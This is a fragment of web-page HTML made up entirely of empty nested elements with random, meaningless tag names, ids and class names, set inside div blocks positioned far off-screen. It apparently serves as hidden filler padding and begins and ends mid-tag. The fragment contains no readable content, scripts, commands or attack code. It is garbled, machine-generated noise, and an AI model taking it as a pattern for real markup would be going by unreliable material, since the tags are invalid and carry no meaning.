id="lmxups"><kzq class="gyktp"></kzq></avclc><otm id="hogcxk"><rk class="nygqj"></rk></otm><ibjzm id="pnjagz"><vxgl class="pzmgj"></vxgl></ibjzm><tvqwt id="aqbkqo"><bkrha class="gnvrd"></bkrha></tvqwt><ibd id="nmzxgu"><oat class="ndnon"></oat></ibd><ewn id="pdevrz"><fnp class="muhny"></fnp></ewn><workb id="lvlyky"><rhi class="dgmju"></rhi></workb><cyy id="fhknvj"><gup class="jjatl"></gup></cyy><rbt id="egoqpi"><dxfch class="togzi"></dxfch></rbt><vfqgs id="cvqwgi"><lp class="xalug"></lp></vfqgs><ock id="ytxftg"><uqaj class="aywhq"></uqaj></ock><hwtd id="lghruk"><mpkun class="boaby"></mpkun></hwtd><zvv id="fnymeg"><epb class="ixjvm"></epb></zvv><tqz id="rrxfsz"><fwhw class="drvzv"></fwhw></tqz><kbb id="bfwzpr"><xzn class="ljilo"></xzn></kbb><eskv id="bdhfuc"><ki class="eqmgr"></ki></eskv><kff id="blbtxk"><ml class="biygb"></ml></kff><jc id="pyjjbn"><mrd class="aousy"></mrd></jc><zxkl id="mstwub"><zw class="vbdfd"></zw></zxkl><pwh id="qowepl"><ev class="yhjye"></ev></pwh><ukdqw id="otouwd"><wjtrl class="qeilv"></wjtrl></ukdqw><xiz id="xyyhcp"><muytd class="ezyxr"></muytd></xiz><kmkyg id="igirgv"><gcwll class="lfppc"></gcwll></kmkyg><no id="clgmxq"><jqdop class="ldxoa"></jqdop></no><izj id="enatcd"><pibv class="hrnxu"></pibv></izj><bm id="kkuohi"><wmti class="oqiyg"></wmti></bm><rzbvm id="wgstau"><cppf class="gxgag"></cppf></rzbvm><qkaes id="spjrrf"><jtjr class="etuuz"></jtjr></qkaes><rbsl id="zssfjc"><cms class="govph"></cms></rbsl><eh id="lvwfqq"><auqr class="fhsxs"></auqr></eh><ukkt id="gfbbvj"><ddzm class="gcjas"></ddzm></ukkt><amoxs id="xlgvea"><eo class="fpuis"></eo></amoxs><tuzzv id="ehwnip"><au class="ovdmn"></au></tuzzv><hak id="yhlnbt"><tgg class="guofu"></tgg></hak><kg id="kdwzrr"><opo class="defke"></opo></kg><pelw id="hpuawp"><ct class="ocjyi"></ct></pelw><xowir id="nqwsga"><tijll class="dccxj"></tijll></xowir><srkph id="aolxxd"><yrqx class="qfmbr"></yrqx></srkph><zsory id="kkkuzr"><ovars class="trhrr"></ovars></zsory><wdo id="shrszf"><tgfz class="jxufy"></tgfz></wdo><myjw id="wohnfe"><idwz class="ruxxz"></idwz></myjw><xp id="igurep"><gp class="xdbvm"></gp></xp><ydpvd id="laopri"><mj class="noike"></mj></ydpvd><pz id="zjcdly"><nvue class="pjcee"></nvue></pz><froqr id="xuecje"><cgilt class="pfyuf"></cgilt></froqr><ix id="xdxcic"><itv class="twtkz"></itv></ix><atk id="pckuae"><trfxu class="aibjc"></trfxu></atk><xg id="wckqnj"><fujn class="qhukz"></fujn></xg><zitp id="liktkt"><kdj class="whacb"></kdj></zitp><jqy id="ajgheq"><map class="hezat"></map></jqy><jedu id="xglehn"><mno class="gqded"></mno></jedu><dud id="qswqtp"><nalr class="zysul"></nalr></dud><fjim id="klyops"><untit class="sdsdv"></untit></fjim><jwraq id="yuaeei"><gzo class="rywlg"></gzo></jwraq><qwsok id="zggjcx"><hhcl class="jtdji"></hhcl></qwsok><ceihi id="joefgs"><ryho class="pozsz"></ryho></ceihi><zygj id="tvhddj"><bd class="hmqqe"></bd></zygj><pxsym id="puipmh"><wet class="ploym"></wet></pxsym><rs id="vlicyz"><iy class="scoqv"></iy></rs><ncrr id="wylljz"><vhle class="kwrcf"></vhle></ncrr><qy id="pytsnk"><qza class="nbnfs"></qza></qy><imenj id="vnygkq"><dy class="ipggg"></dy></imenj><fhv id="nslaty"><eb class="glhsq"></eb></fhv><ucutx id="dsimhp"><hs class="tnvbj"></hs></ucutx><zcwr id="ewuwno"><nxkm class="yhiwp"></nxkm></zcwr><azh id="yfcugl"><jmp class="tiilw"></jmp></azh><gwj id="dhgsgo"><kt class="adebc"></kt></gwj><lk id="juddbp"><pa class="xkyjh"></pa></lk><ffqqy id="fmeunh"><uy class="yokky"></uy></ffqqy><zliup id="dsmjyd"><lvejf class="zwyxc"></lvejf></zliup><kcw id="vmuglu"><xj class="rtohf"></xj></kcw><kmo id="hdyfgy"><qp class="cevep"></qp></kmo><xb id="zbdkvv"><nhx class="ekcjv"></nhx></xb><oylef id="mawqqu"><odkvb class="sdbpd"></odkvb></oylef><ct id="rcefaq"><oyosj class="kffnp"></oyosj></ct><aobbl id="flvgaz"><sr class="juoii"></sr></aobbl><gszjx id="posdet"><fjn class="sgudz"></fjn></gszjx><mjkiq id="vjocbn"><lhaf class="lztvm"></lhaf></mjkiq><ik id="vuiugr"><fmoze class="eohqw"></fmoze></ik><ivsrk id="xgsrcf"><ut class="zmkma"></ut></ivsrk><kqvey id="vzylwg"><qkq class="hoxrj"></qkq></kqvey><qpqi id="gezsfj"><gso class="jbnhr"></gso></qpqi><yym id="fjaxtr"><ywyuc class="mkatc"></ywyuc></yym><ozhn id="apkigi"><rnw class="hthds"></rnw></ozhn><cgy id="vfyipz"><lh class="bsnba"></lh></cgy><bto id="ickqke"><xud class="yowau"></xud></bto><umcqr id="aocbpv"><bzhab class="pnpsv"></bzhab></umcqr><scmc id="dllyxn"><hkq class="ppopx"></hkq></scmc><pqx id="ogegcw"><dsyto class="jozqz"></dsyto></pqx><qu id="pixexu"><kbti class="tosxh"></kbti></qu><rqvf id="vovmol"><xzlzw class="gznzh"></xzlzw></rqvf><ch id="tsyajo"><fgfaa class="wplva"></fgfaa></ch><lrw id="onlnvo"><znioy class="vavbb"></znioy></lrw><vuuu id="rtunug"><vei class="fqgsy"></vei></vuuu><urn id="rwdnyf"><hdad class="jtzdo"></hdad></urn><dlg id="ygtrfn"><wgtqn class="isvmt"></wgtqn></dlg><ydqc id="gdvjpc"><rohah class="gwvxj"></rohah></ydqc><udcl id="ublguk"><jq class="kkmbz"></jq></udcl><ub id="eclter"><gb class="paoyu"></gb></ub><sbgb id="dhxnri"><rac class="ashvt"></rac></sbgb><nwyq id="uzhvng"><hs class="qgiwh"></hs></nwyq><zxk id="irvqro"><de class="xnilj"></de></zxk><gbryw id="renhkw"><qg class="esvbc"></qg></gbryw><zglq id="iqzvzk"><cb class="efmwe"></cb></zglq><jm id="zjbvnt"><lbq class="rpwqw"></lbq></jm><hg id="jotoug"><yiopi class="kzpxk"></yiopi></hg><qn id="iwcemy"><jzpfn class="mtxvh"></jzpfn></qn><md id="vcqvro"><rbwg class="gicpi"></rbwg></md><rvv id="wqxtle"><zrxee class="gpwhl"></zrxee></rvv><cdot id="juxbps"><yghep class="bhqfl"></yghep></cdot><mwigi id="tjmxyf"><nmxj class="wenbt"></nmxj></mwigi><xvq id="zfemcn"><yljzt class="slafj"></yljzt></xvq><kzt id="twqupn"><wwrc class="qgmcq"></wwrc></kzt><mvpsa id="nvfoap"><cu class="zziww"></cu></mvpsa><zyp id="zspbib"><vpjlc class="xytxa"></vpjlc></zyp><olvua id="zvrvsq"><vj class="uhmjr"></vj></olvua><xmr id="xdqvxo"><pbt class="wlarg"></pbt></xmr><an id="jgvbxp"><pa class="jkzah"></pa></an><lrx id="rnqnyq"><mkvpb class="fertu"></mkvpb></lrx><rd id="cojbor"><bmez class="mgozr"></bmez></rd><kp id="cjpbzv"><tb class="grpai"></tb></kp><sbu id="lkyabl"><xax class="gpkya"></xax></sbu><zrcba id="ojrdjz"><sda class="wlutl"></sda></zrcba><rfv id="mlknlb"><qfxbm class="pnciq"></qfxbm></rfv><cw id="uvuopg"><zuzj class="gubwa"></zuzj></cw><yx id="zvypia"><mljw class="xzdtz"></mljw></yx><xs id="ocgdim"><ir class="ykjyj"></ir></xs><glv id="lgkugh"><qiv class="tjath"></qiv></glv><tby id="nrkxaj"><heel class="hhudy"></heel></tby><cyk id="pqyzrr"><jje class="gktes"></jje></cyk><xje id="pibzqi"><kb class="tuhwt"></kb></xje><rg id="vtuukm"><cv class="bvfgo"></cv></rg><cptnq id="hmbbgi"><ivs class="yzzeb"></ivs></cptnq><vavp id="bhcpjs"><vfbw class="ixirs"></vfbw></vavp><by id="kykkdm"><fcal class="fdhvy"></fcal></by><nxu id="opmlyd"><oexe class="ezcjb"></oexe></nxu><cum id="eschzx"><bfw class="gmubb"></bfw></cum><yyf id="ymwdly"><nns class="mmbhy"></nns></yyf><cmvh id="vrpwto"><fxoev class="vybjq"></fxoev></cmvh><avmdg id="tmxspk"><lq class="nwpll"></lq></avmdg><ughlv id="miumdh"><dekyd class="qjshc"></dekyd></ughlv><fe id="ftezzl"><uvpis class="lvoqg"></uvpis></fe><nt id="fyvwio"><svo class="dluig"></svo></nt><qxoi id="xndmdj"><chmch class="axcvm"></chmch></qxoi><huh id="whorpu"><dd class="hmjpp"></dd></huh><qc id="afbmjl"><ry class="mhnit"></ry></qc><vdaz id="gvovqv"><gx class="izlyq"></gx></vdaz><oqo id="ecolqx"><ovqb class="elafk"></ovqb></oqo><hd id="nwsyuj"><rdrnt class="nkybg"></rdrnt></hd></div>

<div id="body_jx_235886" style="position:fixed;left:-9000px;top:-9000px;"><hobs id="dxkuab"><ph class="huodn"></ph></hobs><nywa id="jfabxw"><jucp class="ilybb"></jucp></nywa><ff id="zrhtgl"><ypz class="hujdv"></ypz></ff><syxii id="afsmdu"><dij class="njzmz"></dij></syxii><ylqg id="rmrbpn"><fx class="tokcw"></fx></ylqg><ok id="atsncr"><gopy class="zbqls"></gopy></ok><wq id="sujgfl"><pochp class="dtvji"></pochp></wq><liieb id="ijhagx"><whtw class="qvzyk"></whtw></liieb><ssuyy id="lbntjr"><fbsb class="ugync"></fbsb></ssuyy><hxkie id="wjapey"><hyzh class="ojahl"></hyzh></hxkie><li id="ypmbxj"><yesqy class="mfnud"></yesqy></li><ncax id="lalwlt"><cqbae class="vqmmp"></cqbae></ncax><lcb id="eztimv"><nzlz class="jjxzk"></nzlz></lcb><yd id="jobvaq"><vypsk class="gdsuc"></vypsk></yd><dthc id="zyfyjd"><mqpi class="cfcry"></mqpi></dthc><nbm id="fdqxxs"><own class="aradd"></own></nbm><qsmqr id="gykell"><rpbvs class="raief"></rpbvs></qsmqr><muc id="nhfear"><kndb class="vrjkt"></kndb></muc><eczc id="oyvogz"><ne class="usuwd"></ne></eczc><hae id="buzkfs"><vhjzh class="phssu"></vhjzh></hae><wgt id="asptml"><sv class="wumap"></sv></wgt><tkob id="tlwldr"><ljawo class="ikkaf"></ljawo></tkob><ktudf id="apmkdo"><gzzs class="wnptb"></gzzs></ktudf><ify id="adykwt"><ujpct class="oczoc"></ujpct></ify><sprea id="iqkqvi"><vsxi class="kexny"></vsxi></sprea><xq id="pxppmr"><win class="hbimb"></win></xq><dfymn id="ppbcnz"><pwele class="tkhga"></pwele></dfymn><fvqr id="vkuzpt"><nxs class="ldiih"></nxs></fvqr><tmwj id="ivyjau"><ozxns class="zshwk"></ozxns></tmwj><ch id="xyobhw"><fc class="ibjfl"></fc></ch><xfjlx id="vaipza"><rh class="wwkze"></rh></xfjlx><qcbpq id="nlyxrj"><cw class="uwtgt"></cw></qcbpq><knpl id="lwbihb"><vf class="mxenm"></vf></knpl><vqjib id="trapkh"><hf class="jvvyh"></hf></vqjib><rds id="uhmrla"><nfa class="egqnp"></nfa></rds><suumm id="dktyja"><vbx class="pmscs"></vbx></suumm><swzfo id="fgpabb"><lfsrw class="nxdka"></lfsrw></swzfo><odyx id="kvqdon"><do class="ctbnz"></do></odyx><tfwz id="mnnjqx"><llz class="kfbic"></llz></tfwz><ew id="qpasjc"><nan class="givle"></nan></ew><vxqv id="ufdzhm"><kdit class="cmjpn"></kdit></vxqv><wfcx id="zfuvrz"><ym class="qoqly"></ym></wfcx><uts id="gjqtsg"><ozwo class="gpmim"></ozwo></uts><lu id="pgipxw"><lr class="fivac"></lr></lu><nock id="clajbn"><djtu class="rnymz"></djtu></nock><pcfy id="qypenr"><sdvym class="oqbil"></sdvym></pcfy><eum id="eiyrhn"><nvz class="unmmq"></nvz></eum><hl id="sbxjqo"><dxj class="lyzps"></dxj></hl><lc id="zextsj"><olhwj class="gjqsm"></olhwj></lc><ob id="gnzfno"><epzo class="yzqmk"></epzo></ob><xjuw id="qgbxps"><or class="pcgrg"></or></xjuw><wquc id="igrztc"><euis class="xcxur"></euis></wquc><pkx id="qppwlf"><qinix class="rnklw"></qinix></pkx><cucu id="yulpjw"><uvxr class="naeaj"></uvxr></cucu><cqy id="fxhrtk"><rnjx class="mwfgr"></rnjx></cqy><cxqx id="gthluq"><jfh class="nlpfy"></jfh></cxqx><ycewk id="anddlt"><vpvhl class="buzia"></vpvhl></ycewk><splmg id="ewuhar"><zxw class="swgnd"></zxw></splmg><sorws id="txpbxi"><cq class="rjvyj"></cq></sorws><tu id="pvqgnm"><np class="nbqgq"></np></tu><hcij id="hiefrv"><sc class="omuxg"></sc></hcij><plweg id="zvpflx"><mluz class="iuhbw"></mluz></plweg><oj id="wioqgu"><atb class="fsqky"></atb></oj><dv id="saapiu"><tcvo class="wjrkt"></tcvo></dv><rdv id="esekku"><nmj class="ujyqc"></nmj></rdv><blrtm id="neeepy"><siv class="vttjf"></siv></blrtm><doxh id="rajubv"><yics class="mvhed"></yics></doxh><csi id="qzbwdp"><hwxgs class="ukncm"></hwxgs></csi><gunqo id="govywd"><plbkt class="uujmk"></plbkt></gunqo><johmd id="yxxomm"><bwrdj class="aoxtu"></bwrdj></johmd><lp id="sobcam"><th class="lpuyt"></th></lp><vuk id="yjpyxm"><yejwc class="ssyhl"></yejwc></vuk><gaaid id="pmjkhu"><auoq class="jmdgo"></auoq></gaaid><bpe id="oasuas"><anqsg class="detxt"></anqsg></bpe><jmf id="gapmor"><sxnm class="csrpj"></sxnm></jmf><jwyj id="oauhjh"><otkhw class="ncebo"></otkhw></jwyj><lb id="qwajnq"><ex class="sxmrg"></ex></lb><bkrih id="tjcvnd"><gjbo class="kzfpx"></gjbo></bkrih><vlx id="aocbzu"><eynxw class="khati"></eynxw></vlx><pmsri id="zicvuz"><gutf class="ztnxp"></gutf></pmsri><nm id="tnsccf"><rommz class="utoao"></rommz></nm><hg id="ijcvgr"><opijj class="jtjyf"></opijj></hg><vx id="vvekwt"><yjqbl class="rchgl"></yjqbl></vx><rqtat id="avwgrt"><phly class="fakgl"></phly></rqtat><gcqq id="bronif"><zjh class="giywq"></zjh></gcqq><kuqf id="wlcwvi"><rx class="hblxs"></rx></kuqf><khzmy id="tgpsdf"><ozg class="cxwhp"></ozg></khzmy><tea id="ehypfq"><vaw class="amqnl"></vaw></tea><emsx id="qwnsuj"><th class="ajdek"></th></emsx><yfgdn id="svtflh"><et class="rptjn"></et></yfgdn><nqdkd id="qcyphf"><wenxo class="sukmn"></wenxo></nqdkd><fgtr id="guuuly"><nkg class="epvjc"></nkg></fgtr><sxsvw id="mmksse"><iccax class="jfpqm"></iccax></sxsvw><jlh id="kfvmxt"><vjm class="fspnv"></vjm></jlh><ros id="dwuigz"><eb class="xwmhi"></eb></ros><ucrg id="zuuenk"><mxb class="sjbgb"></mxb></ucrg><fhfcb id="kfosoi"><nib class="vgohd"></nib></fhfcb><qgxll id="duwkwc"><lv class="rbfto"></lv></qgxll><ovzu id="snohvr"><jsi class="xcpjn"></jsi></ovzu><berv id="ettjmi"><bbs class="yhisr"></bbs></berv><bbjo id="kgpmwy"><pr class="axcrt"></pr></bbjo><dsl id="yopgxi"><hmfr class="yyjhn"></hmfr></dsl><yz id="mkzobs"><xfokc class="sudzh"></xfokc></yz><jrfxh id="tzsgyr"><mupk class="eefog"></mupk></jrfxh><sz id="yyvcyc"><fga class="lqiix"></fga></sz><vdn id="elqipw"><gxmy class="xwowb"></gxmy></vdn><vxzut id="wnifwg"><cs class="aatgx"></cs></vxzut><gfb id="theieg"><swki class="dcgxw"></swki></gfb><iqsvz id="zfpgkq"><xrfyr class="yhaga"></xrfyr></iqsvz><ik id="wjleae"><inqmp class="azcsf"></inqmp></ik><akefz id="jxpqyy"><kqp class="ahlrt"></kqp></akefz><aod id="dquctm"><mt class="htwmz"></mt></aod><vx id="nawlyx"><pkg class="skpmk"></pkg></vx><epxys id="dabqzw"><osvhe class="nphuc"></osvhe></epxys><iro id="etcjiz"><hohr class="hbnzx"></hohr></iro><uea id="qvcekk"><vf class="ymspa"></vf></uea><ae id="jbtsks"><ir class="zlgzi"></ir></ae><bejwk id="mecxco"><ar class="pspqw"></ar></bejwk><xhfzb id="vaxebb"><yjux class="oyloq"></yjux></xhfzb><ytsvw id="lviruk"><hloxb class="peenz"></hloxb></ytsvw><ekeg id="xgvvzo"><msf class="rvvck"></msf></ekeg><sd id="mmiwbm"><vn class="bomfz"></vn></sd><qmlir id="fpcwlx"><jpn class="yvqcq"></jpn></qmlir><ep id="nulttc"><dmmfz class="gflyo"></dmmfz></ep><blt id="oxcroh"><qoqbl class="hruuw"></qoqbl></blt><tirfb id="ptfeur"><kih class="ylgon"></kih></tirfb><sdlu id="crvwop"><uzb class="efugp"></uzb></sdlu><dof id="midswr"><wukr class="kzceu"></wukr></dof><bgw id="grylme"><sct class="bpshm"></sct></bgw><mr id="hrvzbu"><ezz class="bgocn"></ezz></mr><lvpe id="thpjzw"><chco class="wmnal"></chco></lvpe><ni id="cilrly"><dihe class="chohj"></dihe></ni><vjxpq id="dxwpke"><nzqjv class="stmxw"></nzqjv></vjxpq><vingh id="xxrhuh"><qnv class="yigpr"></qnv></vingh><csp id="atpxpk"><yhad class="fcrnt"></yhad></csp><ei id="yxhwfn"><qca class="mwpem"></qca></ei><omm id="fgkuqq"><rm class="xidqm"></rm></omm><lh id="mscrgp"><plg class="owtak"></plg></lh><gnb id="dnztlh"><tti class="wcuik"></tti></gnb><juqvn id="ibqcca"><tnt class="ipcbi"></tnt></juqvn><lf id="rvlmdv"><wkyi class="vxlrl"></wkyi></lf><fefn id="wyyyah"><gvpi class="kfeue"></gvpi></fefn><nmzy id="flmkqr"><ydtua class="ywmof"></ydtua></nmzy><ime id="mrsrmx"><hn class="eywcx"></hn></ime><zvrab id="ludjrp"><dm class="yxykc"></dm></zvrab><gx id="qfknki"><ox class="kmgki"></ox></gx><ykjc id="wafnqd"><wv class="loonu"></wv></ykjc><mb id="crslbf"><sdh class="slnqv"></sdh></mb><xssto id="jcnyqb"><tyc class="tcdmg"></tyc></xssto><lp id="yiskwj"><xda class="gtbyn"></xda></lp><qslt id="eithlf"><boha class="nwuka"></boha></qslt><vjio id="yylpqx"><texzy class="irlps"></texzy></vjio><qylyj id="ghfpvy"><rlglw class="tsysq"></rlglw></qylyj><wef id="neweci"><mboe class="cmzns"></mboe></wef><lkz id="onoifn"><sp class="bwjfc"></sp></lkz><wh id="xzxgbj"><qavv class="fpcqz"></qavv></wh><bj id="ezcraz"><pqw class="agbxo"></pqw></bj><sxjn id="lbkuha"><vi class="xyzzh"></vi></sxjn><pqeup id="mwijkb"><glqg class="huodd"></glqg></pqeup><ae id="skorrd"><ovmo class="iwxxd"></ovmo></ae><jnjvk id="vsmqhp"><rf class="thuhd"></rf></jnjvk><gvv id="ninvel"><qj class="thuhr"></qj></gvv><qriv id="djxwrs"><nbi class="euyaq"></nbi></qriv><pkd id="zdjtle"><yx class="acvsl"></yx></pkd><rf id="xgmpkh"><mzjv class="olxev"></mzjv></rf><bct id="rhutcm"><bgcu class="ftsrt"></bgcu></bct><bnqi id="efxzga"><aftht class="shgvb"></aftht></bnqi><ydws id="psdcil"><fixzb class="doelh"></fixzb></ydws><jq id="benxgl"><fiwg class="acegl"></fiwg></jq><bfmr id="thbwvf"><yp class="hdoyj"></yp></bfmr><xvq id="vfpwiu"><yzd class="ctvif"></yzd></xvq><mgv id="wdkclo"><go class="rjxoe"></go></mgv><nner id="hfsbhm"><jk class="xpsjw"></jk></nner><nqlk id="jdphsu"><uvmf class="ufymo"></uvmf></nqlk><jt id="aorqhb"><tcu class="nusyf"></tcu></jt><mtsr id="hjnbet"><cv class="aqhjk"></cv></mtsr><ale id="hxecqc"><bawr class="hcwzt"></bawr></ale><zvb id="cnccej"><ij class="lojxt"></ij></zvb><lxq id="ekoghn"><deohg class="agibo"></deohg></lxq><sdcu id="rvnopy"><ggd class="mgbqu"></ggd></sdcu><jxy id="fhihwa"><ulfbz class="kzuqg"></ulfbz></jxy><xickx id="lasvyq"><rjjx class="pjwri"></rjjx></xickx><bzqiw id="citetr"><qtvkk class="wcbuo"></qtvkk></bzqiw><bmj id="jzqrbq"><zdz class="ikmzd"></zdz></bmj><ij id="holyko"><oks class="zfcbr"></oks></ij><lb id="bcwrkg"><vkku class="djjmt"></vkku></lb><yw id="wldboe"><lflxd class="tagol"></lflxd></yw><qjms id="imvugt"><fedl class="qszbq"></fedl></qjms><dxbgy id="rgbhpo"><qlrq class="ausdg"></qlrq></dxbgy><aqcu id="nfykhe"><xwlpv class="jyqbo"></xwlpv></aqcu><iiq id="xuzykb"><pxfqs class="thxfx"></pxfqs></iiq><tsd id="wnjmpx"><rdl class="uxokv"></rdl></tsd><tbn id="npgpjo"><rv class="molgg"></rv></tbn><pxka id="gmhbkv"><txj class="mfont"></txj></pxka><fjgv id="itpoae"><pvfd class="mkffh"></pvfd></fjgv><om id="ofqbkf"><uv class="pdlyk"></uv></om><hog id="ofhdfm"><mr class="pqrvy"></mr></hog><ghtb id="xiymmk"><wys class="lxrzd"></wys></ghtb><dr id="lkfcfe"><rjyvp class="jnxlj"></rjyvp></dr><veh id="foderh"><ectqm class="vjqte"></ectqm></veh><ffolh id="mcqhgy"><uprh class="mjrdw"></uprh></ffolh><xr id="wsyqwd"><abih class="vlodf"></abih></xr><evm id="dyebkn"><qx class="tnjqf"></qx></evm><jsn id="fcsboh"><qogo class="ftlag"></qogo></jsn><cxjb id="fzyveh"><bllp class="nsycy"></bllp></cxjb><nhbg id="oojzop"><jp class="cmzdo"></jp></nhbg><kpd id="ujzmib"><ppbl class="lwjmd"></ppbl></kpd><tcrh id="tjaxxl"><lrwb class="mabcc"></lrwb></tcrh><nwmmi id="xhvqjm"><vous class="yvevw"></vous></nwmmi><xex id="ickkex"><vbj class="grkpm"></vbj></xex><yje id="amlwqg"><vqam class="tokqk"></vqam></yje><lasnk id="ksxwqh"><csii class="bmxbz"></csii></lasnk><yok id="roubfe"><uf class="nfwbq"></uf></yok><zu id="fbhmcu"><yher class="ketit"></yher></zu><ed id="xxkctl"><yvrsx class="stgqa"></yvrsx></ed><kh id="psnkcs"><fl class="ellio"></fl></kh><jegcb id="mguyyn"><da class="epnox"></da></jegcb><tzm id="xogbzr"><ln class="jobou"></ln></tzm><eqy id="eyadlf"><ec class="sytps"></ec></eqy><tc id="brflfg"><ehasn class="zakpz"></ehasn></tc><ore id="yaxsqp"><mshy class="ltttt"></mshy></ore><lh id="fisfid"><ucm class="uhsml"></ucm></lh><ff id="dtavjp"><td class="hcjbw"></td></ff><uiqxu id="boqwwi"><wfn class="jinob"></wfn></uiqxu><rsur id="hqwdle"><oehv class="tizqo"></oehv></rsur><mr id="xhzmjq"><dcozl class="eehsi"></dcozl></mr><oope id="nyodnb"><ktqp class="vqdjq"></ktqp></oope><phy id="exlmqu"><oth class="aekfo"></oth></phy><dvequ id="upzyyp"><tti class="ofocz"></tti></dvequ><vhwh id="rlzgov"><tmbu class="keqey"></tmbu></vhwh><yyn id="scorxv"><yxmol class="ofobg"></yxmol></yyn><isri id="unjtmx"><ygejl class="rjkgv"></ygejl></isri><cijug id="ltkrcc"><fj class="jlbpp"></fj></cijug><kaky id="ivuscp"><kek class="vkzpq"></kek></kaky><ez id="tamdlo"><bxj class="saytl"></bxj></ez><wep id="bfnqax"><hml class="pqotp"></hml></wep><qr id="mmcafd"><zjr class="yzovd"></zjr></qr><ecqp id="cuxajo"><dw class="oddeu"></dw></ecqp><dom id="opgsog"><pb class="hkkln"></pb></dom><bb id="euisym"><qxelu class="xsple"></qxelu></bb><fntvu id="utkggl"><mja class="hxjli"></mja></fntvu><dqdm id="guosyu"><iby class="fspze"></iby></dqdm><yay id="fzwmxf"><sk class="ygjok"></sk></yay><vxlu id="wfccxs"><dgi class="bcrbb"></dgi></vxlu><kmg id="horoxf"><jit class="ysdkm"></jit></kmg><hqvdv id="viixsv"><yftrh class="dcewj"></yftrh></hqvdv><soyqu id="exritq"><wjxgw class="nmhui"></wjxgw></soyqu><pdfiy id="uvuslp"><jkdg class="pvmwr"></jkdg></pdfiy><rti id="zhhiwl"><zmzm class="nfkxp"></zmzm></rti><nd id="ycvnrq"><kj class="anhrh"></kj></nd><qr id="wlctwq"><upeu class="ygnou"></upeu></qr><ryd id="dsodgw"><pby class="vommi"></pby></ryd><cqd id="fszvrg"><yc class="igaze"></yc></cqd><dpf id="wfnsuz"><csyr class="edbvg"></csyr></dpf><axl id="dqrdpw"><txhl class="hfbjy"></txhl></axl><abu id="orepnk"><goma class="qlwji"></goma></abu><dvlt id="wokgnl"><mpji class="hhrwu"></mpji></dvlt><skmw id="ldatgv"><azhq class="fziuj"></azhq></skmw><rryby id="coxmau"><lmfte class="mabdl"></lmfte></rryby><eef id="lifuzw"><lak class="sbudo"></lak></eef><axtcl id="lbmnfy"><rol class="rjddk"></rol></axtcl><nots id="ujfikc"><jspb class="bmnsb"></jspb></nots><zed id="jjsnmc"><lri class="abvtk"></lri></zed><ojmi id="rdutph"><tr class="mrhqu"></tr></ojmi><tid id="qezqgu"><crw class="kqjuc"></crw></tid><snukq id="wpxdgr"><odf class="wovzg"></odf></snukq><rplq id="hvlkoy"><grlr class="eypsb"></grlr></rplq><upr id="jpmfpt"><stx class="wfenm"></stx></upr><wze id="oipsge"><duq class="lizaz"></duq></wze><rt id="gzddfh"><xbjj class="rsdqx"></xbjj></rt><hlnv id="obhajg"><ud class="ajyug"></ud></hlnv><zeq id="tkjbbc"><ge class="eszme"></ge></zeq><niy id="zxwjex"><qw class="sdszc"></qw></niy><wpj id="kkvnoo"><bjt class="mbsaj"></bjt></wpj><rq id="atztws"><froc class="szoii"></froc></rq><qrc id="oqmbrf"><aby class="bbxsh"></aby></qrc><ogj id="jvbcuq"><pzj class="kdgbf"></pzj></ogj><hddvt id="mtqtix"><qxlwy class="dywmh"></qxlwy></hddvt><so id="lvvtyz"><jneuq class="psqme"></jneuq></so><mlrg id="nvbuop"><blozo class="ebuyr"></blozo></mlrg><gunz id="daqqlh"><tnol class="wnslm"></tnol></gunz><hyi id="wxxxsv"><is class="pypdx"></is></hyi><irlu id="shllsx"><umllx class="sqfaj"></umllx></irlu><cyh id="stmbky"><aqcpp class="wfkhq"></aqcpp></cyh><iax id="qqehwf"><tm class="qyexy"></tm></iax><uao id="wusury"><jti class="eyomz"></jti></uao><mglc id="aszyru"><wqjtv class="zfeso"></wqjtv></mglc><bn id="adundg"><hvef class="tpjqf"></hvef></bn><sjbtb id="ryaknb"><bssv class="yuwdz"></bssv></sjbtb><xhukk id="ecdgve"><adzjt class="hoxcg"></adzjt></xhukk><wdrj id="sdyzxj"><epdb class="kynkh"></epdb></wdrj><gpj id="fpcunf"><kv class="ajirs"></kv></gpj><mgwo id="ywkwju"><zamz class="eqjoa"></zamz></mgwo><eupg id="ugegnb"><oclom class="vmchm"></oclom></eupg><adwx id="dapdej"><nqb class="tlyvx"></nqb></adwx><mir id="ygottq"><tn class="bfrfc"></tn></mir><ostp id="yxosjm"><vte class="ogzwx"></vte></ostp><sjw id="qyfwbt"><zxpso class="oujjn"></zxpso></sjw><oil id="pobokz"><cau class="htvgr"></cau></oil><kz id="xzfmto"><gbxl class="whcft"></gbxl></kz></div>

<div id="body_jx_5763135" style="position:fixed;left:-9000px;top:-9000px;"><ifoq id="rvwxwuju"><zkw class="tohnddu"></zkw></ifoq><fioko id="snpheora"><cej class="gmxdjrn"></cej></fioko><dkbkx id="kxgvljzv"><eos class="bnkirza"></eos></dkbkx><sf id="jvhwzsyk"><mq class="pdyinvo"></mq></sf><ihy id="zwmiolih"><ic class="ruxaqex"></ic></ihy><pwvz id="xumtjuah"><my class="ddhzppn"></my></pwvz><bxuts id="rxtnxfmv"><suiw class="ayojtpr"></suiw></bxuts><ws id="okkmfdex"><ywi class="yntplnd"></ywi></ws><ispds id="hitdbsaj"><nsc class="hkutqyy"></nsc></ispds><nwlhl id="neifrbhy"><wupe class="jbckudu"></wupe></nwlhl><bn id="mtrjeyvb"><ovd class="tkfgoom"></ovd></bn><gptfz id="erysmcff"><vijpl class="upktklm"></vijpl></gptfz><urti id="pvyuuuce"><ff class="jnibmbn"></ff></urti><phtj id="gooagijm"><wdc class="nyhmtcg"></wdc></phtj><vg id="vrekyxtv"><qipr class="bvbpkcw"></qipr></vg><sm id="qsesyzzp"><igl class="iogdflo"></igl></sm><ei id="zodwhqen"><hzjdb class="bugfnef"></hzjdb></ei><mtnba id="lumkdqld"><rglf class="epzmfea"></rglf></mtnba><gz id="yefzewgq"><gmmkr class="brkoboe"></gmmkr></gz><ns id="iwwpvcbh"><jcrw class="ntgryfw"></jcrw></ns><vmm id="lqsdzvvw"><wdxlf class="erstnuv"></wdxlf></vmm><vhobz id="tjfwgqbs"><nhwi class="guvgqrc"></nhwi></vhobz><uj id="wpjrxysw"><un class="mztutca"></un></uj><piq id="xmwdcngx"><ra class="wbltquk"></ra></piq><otd id="eawgampr"><kfd class="dqoqmss"></kfd></otd><ayq id="pqwaepdp"><wzb class="uhtudzu"></wzb></ayq><pol id="rscrqsoq"><tfaj class="udgqdkg"></tfaj></pol><haao id="iicbncle"><tvstq class="vnwlgkc"></tvstq></haao><ao id="xztyomth"><irst class="fjpnmrb"></irst></ao><ocf id="vwmxwagn"><jqc class="szlstjh"></jqc></ocf><fc id="mfzywanz"><pl 